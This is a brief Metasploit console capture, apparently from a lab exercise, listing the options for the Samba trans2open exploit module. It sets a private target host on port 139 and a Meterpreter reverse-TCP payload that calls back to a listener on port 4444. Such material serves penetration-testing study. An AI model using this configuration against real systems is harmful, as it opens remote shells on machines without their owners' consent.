 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.156.132 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.156.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce